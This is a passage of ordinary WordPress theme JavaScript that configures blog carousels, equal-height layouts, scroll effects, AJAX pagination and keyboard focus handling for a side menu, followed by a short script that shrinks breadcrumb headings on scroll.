                slidesToScroll: 1,
                fade: false,
                swipeToSlide: true,
                responsive: [
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 2
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            }
        );


        jQuery('.full-blog-holder').slick(
            {
                dots: false,
                infinite: true,
                arrows: true,
                speed: 500,
                slidesToShow: 1,
                autoplay: true,
                slidesToScroll: 1,
                fade: false,
                swipeToSlide: true
            }
        );


        jQuery('.blog-slider-main').slick(
            {
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
                autoplay: false,
                swipeToSlide: true,
                asNavFor: '.blog-slider-thmb',
                responsive: [
                    {
                        breakpoint: 768,
                        settings: {
                            arrows: true
                        }
                    }
                ]
            }
        );

        jQuery('.blog-slider-thmb').slick(
            {
                slidesToShow: 3,
                slidesToScroll: 1,
                asNavFor: '.blog-slider-main',
                centerMode: false,
                focusOnSelect: true,
                vertical: true,
                autoplay: false,
                swipeToSlide: true,
                responsive: [
                    {
                        breakpoint: 992,
                        settings: {
                            vertical: false
                        },
                    }
                ]
            }
        );

        jQuery('.image-inner-block').slick(
            {
                dots: true,
                infinite: true,
                arrows: true,
                speed: 500,
                slidesToShow: 3,
                autoplay: true,
                slidesToScroll: 3,
                fade: false,
                swipeToSlide: true,
                responsive: [
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 2
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            }
        );

        jQuery('.sidebar-slider-content').slick(
            {
                infinite: true,
                arrows: false,
                speed: 500,
                slidesToShow: 1,
                autoplay: true,
                slidesToScroll: 1,
                swipeToSlide: true
            }
        );

        jQuery('.related-post').slick(
            {
                dots: false,
                infinite: true,
                arrows: true,
                speed: 500,
                slidesToShow: 2,
                autoplay: true,
                slidesToScroll: 1,
                fade: false,
                swipeToSlide: true,
                responsive: [
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            }
        );

        var headingArray = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        headingArray.forEach(
            function (value, index, array) {

                jQuery(".sidebar-block.sidebar-block-title " + value).wrap('<div class="sidebar-title"></div>');
                jQuery(".sidebar-block.widget_block " + value).wrap('<div class="sidebar-title"></div>');

            }
        );


        function matchHeight(mainClass, changeclass) {
            // function change the css of targeted changeclass that depends on maincalss properties.

            var section_length1 = jQuery(mainClass).length;
            //Assign variable to push all height of columns 
            var column_height_array1 = [];

            // reset the value
            column_height_array1.length = 0;

            //Loop for push height of each column
            for (var i = 0; i < section_length1; i++) {
                column_height_array1.push(jQuery(mainClass + ':eq(' + i + ')').outerHeight());
                // alert(i);
            }
            //Get maximum height of the column
            var column_max_height1 = Math.max.apply(Math, column_height_array1);

            jQuery(changeclass).css('min-height', column_max_height1 + 'px');
            jQuery(changeclass).css('display', 'block');
        }

        // Maintaine equal height of all that posts which do not have image as equal to standard one that has image in full-screen slider.
        matchHeight('.full-blog .slick-slide .item .caption', '.full-blog .slick-slide .item');

        if (jQuery('.full-width .slick-slide .blog-snippet a').hasClass('img-holder')) {
            // In case, there are posts with image and without image in full-width sidebar slider.
            // Maintaine equal height of all that posts which do not have image as equal to standard one that has image. Here the elongated post title is shown trimed so that structure of image post is maintained.
            matchHeight('.full-width .slick-slide .blog-snippet img', '.full-width .slick-slide .blog-snippet');
            jQuery('.full-width .slick-slide .blog-snippet').css('display', 'block');


        } else {
            // In case ,there are only posts without image in full-width sidebar slider.
            // Maintaine equal height of all that posts as equal to same height to each other. Here the elongated post title is also shown without trim.
            matchHeight('.full-width .slick-slide .blog-content', '.full-width .slick-slide .blog-snippet');
        }

        jQuery(window).bind(
            'resize', function (e) {
                window.resizeEvt;
                jQuery(window).resize(
                    function () {
                        clearTimeout(window.resizeEvt);
                        window.resizeEvt = setTimeout(
                            function () {
                                var w = window.outerWidth;

                                if (jQuery('.full-width .slick-slide .blog-snippet a').hasClass('img-holder')) {
                                    // In case, there are posts with image and without image in full-width sidebar slider.
                                    // Maintaine equal height of all that posts which do not have image as equal to standard one that has image. Here the elongated post title is shown trimed so that structure of image post is maintained.
                                    matchHeight('.full-width .slick-slide .blog-snippet img', '.full-width .slick-slide .blog-snippet');
                                    // jQuery('.full-width .slick-slide .blog-snippet').not('a').css('background', '#555353');

                                } else {
                                    // In case ,there are only posts without image in full-width sidebar slider.
                                    // Maintaine equal height of all that posts as equal to same height to each other. Here the elongated post title is also shown without trim.
                                    matchHeight('.full-width .slick-slide .blog-content', '.full-width .slick-slide .blog-snippet');
                                }

                            }, 20
                        );
                    }
                );
            }
        );


        /*====================================
            Scrool Up
        ======================================*/
        const scrollPosition1 = window.scrollY;
        jQuery.scrollUp({
            scrollName: 'scrollUp',      // Element ID
            scrollDistance: 1000,         // Distance from top/bottom before showing element (px)
            scrollFrom: 'top',           // 'top' or 'bottom'
            scrollSpeed: 300,            // Speed back to top (ms)
            animationSpeed: 200,         // Animation speed (ms)
            scrollTrigger: false,        // Set a custom triggering element. Can be an HTML string or jQuery object
            scrollTarget: false,         // Set a custom target element for scrolling to. Can be element or number
            scrollText: ["<i class='fa fa-angle-double-up'></i>"], // Text for element, can contain HTML
            scrollTitle: false,          // Set a custom <a> title if required.
            scrollImg: false,            // Set true to use image
            activeOverlay: false,        // Set CSS color to display scrollUp active point, e.g '#00FFFF'
            zIndex: 2147483647           // Z-Index for the overlay
        });

        // Function to check if the target div is in the viewport
        function isElementInViewport(el) {
            var elementTop = el.offset().top;
            var elementBottom = elementTop + el.outerHeight();
            var viewportTop = jQuery(window).scrollTop();
            var viewportBottom = viewportTop + jQuery(window).height();
            return elementBottom > viewportTop && elementTop < viewportBottom;
        }
        function onScroll() {
            var targetclass1 = jQuery('.top-header');
            var targetclass2 = jQuery('.banner-author-info .site-title');
            var targetclass3 = jQuery('.home-section');

            if (targetclass1.length > 0) {
                if (isElementInViewport(targetclass1)) {
                    const scrollPosition1 = window.scrollY;
                    jQuery(".top-header").css({ "opacity": 1 - scrollPosition1 * 0.005, "transform": 'translateY(' + -scrollPosition1 * 0.05 + 'px)' });
                    jQuery(".t-header-holder, .top-header .advertise").css({ "transform": 'translateY(' + -scrollPosition1 * 0.5 + 'px)' });
                }
            }

            if (targetclass2.length > 0) {
                if (isElementInViewport(targetclass2)) {

                    const scrollPosition2 = window.scrollY;
                    jQuery(".banner-author-info ").css({ "transform": 'scale(' + (1 - (scrollPosition2 * 0.0009)) + ',' + (1 - (scrollPosition2 * 0.0009)) + ') translateY(-35%)' });

                }
            }
            if (targetclass3.length > 0) {
                if (isElementInViewport(targetclass3)) {
                    const scrollPosition3 = window.scrollY;
                    jQuery(".custom-header").css({ "transform": 'scale(' + (1 + (scrollPosition3 * 0.0009)) + ',' + (1 + (scrollPosition3 * 0.0009)) + ')' });

                }
            }

        }


        // Attach the scroll event listener
        jQuery(window).on('scroll', onScroll);

        // Check on page load
        onScroll();
        // End 
        // change color

        // show fade animation upon scroll
        const observer = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    entry.target.classList.add('visible');
                } else {
                    entry.target.classList.remove('visible'); // Optional
                }
            });
        }, {
            threshold: 0.05
        });

        document.querySelectorAll('.fade-in').forEach(el => {
            observer.observe(el);
        });
        document.querySelectorAll('.fade-up').forEach(el => {
            observer.observe(el);
        });
        document.querySelectorAll('.fade-left').forEach(el => {
            observer.observe(el);
        });

        // hover on insta-video-hover
        jQuery('.insta-video-hover').hover(function toggleControls() {
            if (this.hasAttribute("controls")) {
                this.removeAttribute("controls")
            } else {
                this.setAttribute("controls", "controls")
            }
        })
        jQuery(function ($) {
            // AJAX pagination to load blog to its position after click on next page button
            jQuery('body').on('click', '.pagination a', function (e) {
                e.preventDefault();
                var link = $(this).attr('href');
                $.ajax({
                    type: 'GET',
                    url: link,
                    success: function (data) {
                        var $data = $(data);
                        var postWrapper = $data.find('.main-blog-body').html();

                        jQuery('.main-blog-body').html(postWrapper);
                        history.pushState(null, null, link);
                    }
                });
                setTimeout(function () {
                    jQuery('html, body').animate({
                        scrollTop: jQuery('.main-blog-holder').offset().top
                    });
                }, 300);

            });
        });
        jQuery('ul.sub-menu a').removeClass('nav-link');

    }
);


// below fix for tab and shift tab toggle inside sidepanel menu

window.lastTabbable = '';
var findInsiders = function (elem) {

    var tabbable = elem.find('input, button, a').filter(':visible');

    var firstTabbable = tabbable.first();

    if (tabbable.last().next().children().length == 0) {
        lastTabbable = tabbable.last();
    }
    else {
        tabbable.last().focus(function () {
            // alert('test');
            jQuery(this).addClass('show');
            tabbable.last().next().addClass('show');
        })

        tabbable.last().next().children().last().focusout(function () {
            tabbable.last().removeClass('show');
            tabbable.last().next().removeClass('show');
        });
        lastTabbable = tabbable.last().next().children().last();
    }


    /*set focus on first input*/
    firstTabbable.focus();

    /*redirect last tab to first input*/
    lastTabbable.on('keydown', function (e) {
        if ((e.which === 9 && !e.shiftKey)) {
            e.preventDefault();
            firstTabbable.focus();
        }
    });

    /*redirect first shift+tab to last input*/
    firstTabbable.on('keydown', function (e) {
        if ((e.which === 9 && e.shiftKey)) {
            e.preventDefault();
            lastTabbable.focus();
        }
    });



};

function openNav() {
    jQuery("#sidepanel").css({ "width": "auto", "display": "block", "min-width": "250px" });
    findInsiders(jQuery('#sidepanel'));
}

function closeNav() {
    jQuery("#sidepanel").css({ "width": "0", "display": "none" });
    jQuery(".sidepanel-button-1").focus();
}



--- FILE ---
content_type: text/javascript
request_url: https://www.auraauro.com/wp-content/themes/context-blog/assets/js/singular.js?ver=1.0.0
body_size: 43
content:
jQuery(window).scroll(
    function () {
        /*
        this will make post tile small after srcoll in singel page
        */
        var scroll = jQuery(window).scrollTop();

        if (scroll >= 50) {
            jQuery('.bread-title').css('font-size', '25px');
            jQuery('.breadcrumb-item').css('font-size', '12px');
            jQuery('.breadcrumb').css('padding-top', '0');
            jQuery('.breadcrumb-holder').css('transition', '.5s');
            jQuery('.breadcrumb-holder').css('padding', '10px 0');
            jQuery(' article .header , .breadcrumb-holder').css('z-index', '99999');
        }
        if (scroll <= 110) {
            jQuery('.bread-title').css('font-size', '36px');
            jQuery('.breadcrumb-item').css('font-size', '16px');
            jQuery('.breadcrumb').css('padding-top', '10px');
            jQuery('.breadcrumb-holder').css('padding', '40px 0');
            jQuery('.breadcrumb-holder').css('transition', '.5s');
            jQuery('article .header, .breadcrumb-holder').css('z-index', '1');

        }

    }
);